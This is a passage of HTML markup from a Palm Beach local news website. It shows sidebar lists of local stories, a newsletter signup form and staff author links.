		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/07/pexels-photo-923681-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Town Council Works to Retain Police &amp; Firefighters" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/07/pexels-photo-923681-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/07/pexels-photo-923681-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/07/pexels-photo-923681-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/town-council-works-to-retain-police-firefighters/" title="Permalink to Town Council Works to Retain Police &#038; Firefighters" rel="bookmark"  itemprop="url" >Town Council Works to Retain Police &#038; Firefighters</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2417" data-post-id="2417" title="Views"> <span class="vw-post-view-number">6.8k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/alanna-barrett/" title="Posts by Alanna Barrett" rel="author"  itemprop="name" >By Alanna Barrett</a>
			</span>
		</div>

	</div>

</div>			
		</div>
	</div>
</div>				</div>
				<div id="post-tab-3" class="vw-post-tabed-content">
					<div class="vw-post-loop vw-post-loop-small-left-thumbnail">	
	<div class="row">
		<div class="col-sm-12 vw-post-loop-inner">
			
							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-02-27T13:41:16-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-02-27T13:41:16-05:00"/><meta itemprop="dateModified" content="2016-02-27T16:58:55-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-1024x683.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='683'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-islander-wyatt-koch/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="wyatt_koch.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-islander-wyatt-koch/" title="Permalink to Palm Beach Islander Wyatt Koch New Fashion Line" rel="bookmark"  itemprop="url" >Palm Beach Islander Wyatt Koch New Fashion Line</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1271" data-post-id="1271" title="Views"> <span class="vw-post-view-number">458.1k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-02-19T19:06:31-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-02-19T19:06:31-05:00"/><meta itemprop="dateModified" content="2016-02-22T21:34:25-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/how-new-bills-could-affect-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="how_new_bills_could_affect_palm_beach.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/how-new-bills-could-affect-palm-beach/" title="Permalink to How New Bills Could Affect Palm Beach" rel="bookmark"  itemprop="url" >How New Bills Could Affect Palm Beach</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1266" data-post-id="1266" title="Views"> <span class="vw-post-view-number">83.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-01-25T14:31:38-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-01-25T14:31:38-05:00"/><meta itemprop="dateModified" content="2017-01-25T14:32:28-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/17-million-midtown-sand-nourishment-project-washed-away/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="$17 Million Midtown Sand Nourishment Project Washed Away" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/17-million-midtown-sand-nourishment-project-washed-away/" title="Permalink to $17 Million Midtown Sand Nourishment Project Washed Away" rel="bookmark"  itemprop="url" >$17 Million Midtown Sand Nourishment Project Washed Away</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1637" data-post-id="1637" title="Views"> <span class="vw-post-view-number">24.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/jess/" title="Posts by Jess" rel="author"  itemprop="name" >By Jess</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-01-26T02:43:01-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-01-26T02:43:01-05:00"/><meta itemprop="dateModified" content="2017-01-26T15:19:01-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-1024x681.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='681'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/food-review-meat-market-palm-beach-hot/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Food Review Meat Market Palm Beach, It&#039;s Hot! " decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/food-review-meat-market-palm-beach-hot/" title="Permalink to Food Review Meat Market Palm Beach, It&#8217;s Hot! " rel="bookmark"  itemprop="url" >Food Review Meat Market Palm Beach, It&#8217;s Hot! </a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1634" data-post-id="1634" title="Views"> <span class="vw-post-view-number">23.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/lucia/" title="Posts by Lucia" rel="author"  itemprop="name" >By Lucia</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-10-23T23:09:50-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-10-23T23:09:50-04:00"/><meta itemprop="dateModified" content="2015-10-24T17:25:15-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/town-of-palm-beach-par-3-restaurant/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="town_of_palm_beach_par_3.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/town-of-palm-beach-par-3-restaurant/" title="Permalink to Tax Responsibility for Town of Palm Beach Par 3 Restaurant" rel="bookmark"  itemprop="url" >Tax Responsibility for Town of Palm Beach Par 3 Restaurant</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1136" data-post-id="1136" title="Views"> <span class="vw-post-view-number">16.7k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-01-14T14:44:17-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-01-14T14:44:17-05:00"/><meta itemprop="dateModified" content="2016-01-23T23:56:29-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/01/Tim_Gannon_v2-853x1024.jpg'/>
			<meta itemprop='width' content='853'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-resident-tim-gannon-opens-new-restaurant-bolay/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/01/Tim_Gannon_v2-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/01/Tim_Gannon_v2-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/01/Tim_Gannon_v2-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/01/Tim_Gannon_v2-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-resident-tim-gannon-opens-new-restaurant-bolay/" title="Permalink to Palm Beach Resident Tim Gannon Opens New Restaurant BOLAY!" rel="bookmark"  itemprop="url" >Palm Beach Resident Tim Gannon Opens New Restaurant BOLAY!</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1226" data-post-id="1226" title="Views"> <span class="vw-post-view-number">14.7k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/jess/" title="Posts by Jess" rel="author"  itemprop="name" >By Jess</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-04-01T07:49:56-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-04-01T07:49:56-04:00"/><meta itemprop="dateModified" content="2016-03-22T13:52:06-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/03/IMG_2992-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/flagler-memorial-bridge-to-get-tolls/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/03/IMG_2992-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Flagler_memorial_bridge_to_get_tolls.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/03/IMG_2992-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/03/IMG_2992-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/03/IMG_2992-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/flagler-memorial-bridge-to-get-tolls/" title="Permalink to Flagler Memorial Bridge to Get Tolls" rel="bookmark"  itemprop="url" >Flagler Memorial Bridge to Get Tolls</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1318" data-post-id="1318" title="Views"> <span class="vw-post-view-number">14.5k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/jonathan/" title="Posts by Jonathan" rel="author"  itemprop="name" >By Jonathan</a>
			</span>
		</div>

	</div>

</div>			
		</div>
	</div>
</div>				</div>
			</div>
			</div></div></div>
	</aside>
	
		
		</div>
	</div>

</div>

<!-- Site Footer -->
<footer class="vw-site-footer"  itemscope itemtype="http://schema.org/WPFooter" >

	
	<!-- Site Footer Sidebar -->
<div class="vw-site-footer-sidebars">
	<div class="container">
		<div class="row">
			<aside class="vw-footer-sidebar vw-footer-sidebar-1 col-md-4"><div class="vw-sticky-sidebar-wrapper"><div class="vw-sticky-sidebar"><div id="vw_widget_feedburner-3" class="widget widget_vw_widget_feedburner"><h3 class="widget-title"><span>Newsletter</span></h3>			<div class="vw-widget-feedburner-container">
				<h3 class="vw-widget-feedburner-text">Subscribe to our email newsletter.</h3>
				<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=PalmBeachRecord', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
					<input class="vw-widget-feedburner-email" type="text" name="email" value="Enter your e-mail address" onfocus="if (this.value == 'Enter your e-mail address') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter your e-mail address';}">
					<input type="hidden" value="PalmBeachRecord" name="uri">
					<input type="hidden" name="loc" value="en_US">
					<input class="feedburner-subscribe" type="submit" name="submit" value="Subscribe"> 
				</form>
			</div>
			</div><div id="vw_widget_author_list-1" class="widget widget_vw_widget_author_list"><h3 class="widget-title"><span>Palm Beach Record Staff</span></h3><ul class="clearfix">				<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S."><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/5/8ff0ec39a3a58c941faf3c1b70a4c772-bpthumb.jpg" alt="Evan S." class="avatar user-5-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/jess/" title="Posts by Jess"><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/8/1459340806-bpthumb.jpg" alt="Jess" class="avatar user-8-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/phoebe/" title="Posts by Jeanette"><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/3/1430663385-bpthumb.jpg" alt="Jeanette" class="avatar user-3-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/sophie/" title="Posts by Sophie"><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/12/9357cabf08b2a5bf7c7f7649e1d7bece-bpthumb.jpg" alt="Sophie" class="avatar user-12-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/jonathan/" title="Posts by Jonathan"><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/10/1459312702-bpthumb.jpg" alt="Jonathan" class="avatar user-10-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M"><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/15/ffd6ccc9c0fcdd536dc1cec437713930-bpthumb.jpg" alt="Brianna M" class="avatar user-15-avatar" width='80' height='80' /></a>				</li>
							<li>
					<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/alexis-pinchuk/" title="Posts by Alexis Pinchuk"><img itemprop="image" src="https://secure.gravatar.com/avatar/9753a7d79e6509d2a0245ea4fa835b59?d=https://www.palmbeachrecord.com/wp-content/plugins/avatar/mystery-man.jpg&amp;s=80" alt="Alexis Pinchuk" class="avatar user-14-avatar" width='80' height='80' /></a>				</li>
			</ul></div><div id="vw_widget_author-1" class="widget widget_vw_widget_author"><div class="vw-widget-author-info"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >

		<h3 class="vw-widget-author-title">
		<span>ABOUT ME</span>
	</h3>
	
	<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S."><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/5/8ff0ec39a3a58c941faf3c1b70a4c772-bpthumb.jpg" alt="Evan S." class="avatar user-5-avatar" width='245' height='245' /></a>
	<h4 class="vw-widget-author-name"  itemprop="name" >
		Evan S.	</h4>

	<div class="vw-widget-author-bio"  itemprop="description" >
		Carter is obsessed with breaking news and has written for several newspapers and blogs around the country.	</div>

	<div class="vw-author-socials">
			</div>
	
</div></div><div id="vw_widget_categories-2" class="widget widget_vw_widget_categories"><h3 class="widget-title"><span>Categories</span></h3><ul class="vw-widget-category-list">
	</ul></div></div></div></aside><aside class="vw-footer-sidebar vw-footer-sidebar-2 col-md-4"><div class="vw-sticky-sidebar-wrapper"><div class="vw-sticky-sidebar"><div id="vw_widget_posts-2" class="widget widget_vw_widget_posts"><h3 class="widget-title"><span>Interesting Posts</span></h3><div class="vw-post-loop vw-post-loop-small-left-thumbnail">	
	<div class="row">
		<div class="col-sm-12 vw-post-loop-inner">
			
							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2023-01-23T17:28:23-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2023-01-23T17:28:23-05:00"/><meta itemprop="dateModified" content="2023-01-23T17:29:06-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-1024x1024.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/setting-the-stage/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Alexandra Nechita’s ‘Setting the Stage’" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-300x300.jpg 300w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled.jpg 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-768x768.jpg 768w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-360x360.jpg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-750x750.jpg 750w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-23_16.56.32_2_upscaled-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/setting-the-stage/" title="Permalink to Alexandra Nechita’s ‘Setting the Stage’ Comes to Palm Beach" rel="bookmark"  itemprop="url" >Alexandra Nechita’s ‘Setting the Stage’ Comes to Palm Beach</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2790" data-post-id="2790" title="Views"> <span class="vw-post-view-number">7k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2023-01-17T15:11:38-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2023-01-17T15:11:38-05:00"/><meta itemprop="dateModified" content="2023-01-17T15:11:55-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-1024x1024.jpg'/>
